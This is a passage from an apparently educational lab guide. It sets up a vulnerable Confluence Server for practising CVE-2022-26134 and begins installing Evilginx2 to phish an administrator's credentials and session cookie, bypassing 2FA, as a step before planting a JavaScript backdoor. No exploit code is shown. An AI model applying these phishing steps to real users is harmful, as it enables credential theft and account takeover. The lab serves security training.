
- Click “Start”:

- The page for creating your first space will open. Enter a name for the new space and click “Continue”:
- The first-page editor will open with a tutorial popup. Complete the tutorial or click “Skip tutorial”:

- After completing or skipping the tutorial, you will see the Confluence workspace:


If you have reached this page, the installation was successful. The docker_confluence directory should now look like this:
The lab preparation is complete: we now have a working, vulnerable Confluence Server on which we can practice the phishing attack and exploitation of CVE-2022-26134.
Phishing with Evilginx
Before injecting the JavaScript backdoor described in the main article, we need an administrative Confluence session. In a lab, the clearest way to obtain one is to run an Evilginx2 proxy and demonstrate a MitM scenario against the login form, capturing a username, password, and valid JSESSIONID.
Evilginx2 is an open-source tool for Man-in-the-Middle phishing attacks. It acts as a reverse proxy between the victim and the target website. The user believes they are interacting with the legitimate resource, while Evilginx2 quietly collects credentials and valid session tokens, which are sufficient to bypass authentication protections including two-factor authentication (2FA).
Useful resources:
- Official Evilginx2 documentation.
- “I Stole a Microsoft 365 Account. Here's How.” by John Hammond: a clear demonstration of Microsoft 365 session capture through Evilginx2, bypassing MFA.
- The official video course by Kuba Gretzky, the creator of Evilginx2.
Next, we will:
- Install Go and build Evilginx2 from source.
- Prepare a custom Confluence phishlet.
- Add the domains to the
hostsfile and start the reverse proxy. - Test the proxied login and verify that the session was captured successfully.
Installing Go and Evilginx2

- Install Go using the official instructions. Once installed, the
gocommand should be available in your console:

- Clone the official Evilginx2 repository and enter its directory:
git clone https://github.com/kgretzky/evilginx2
cd evilginx2
- Run
build_run.bat:

- After a successful build, Evilginx2 greets us with its banner:

You can ignore

[!!!] Failed to start nameserver on :53: this lab does not use Evilginx2's DNS server. We explicitly define the required domains inhostsinstead.
